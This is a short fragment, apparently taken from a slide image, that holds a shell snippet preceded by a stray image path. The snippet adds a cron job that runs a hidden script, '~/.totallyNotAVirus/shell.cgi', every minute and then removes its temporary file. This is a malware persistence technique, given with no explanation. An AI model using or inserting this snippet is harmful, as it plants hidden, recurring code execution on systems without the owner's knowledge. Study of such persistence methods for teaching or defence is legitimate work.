 touch temp
crontab -l > temp
echo "* * * * * ~/.totallyNotAVirus/shell.cgi" >> temp
crontab temp
rm temp